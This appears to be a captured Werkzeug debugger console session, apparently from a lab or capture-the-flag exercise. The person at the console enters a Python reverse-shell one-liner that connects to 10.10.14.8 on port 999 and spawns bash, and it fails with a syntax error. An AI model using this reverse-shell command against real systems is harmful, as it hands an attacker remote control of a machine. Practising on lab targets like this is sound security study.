 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> dir
<built-in function dir>
>>> ls
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
ls
NameError: name 'ls' is not defined
>>> export RHOST="10.10.14.8";export RPORT=999;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("bash")'
Syntax Error
File "<debugger>", line 1
export RHOST="10.10.14.8";export RPORT=999;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in
(0,1,2)];pty.spawn("bash")'
^
SyntaxError: invalid syntax
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.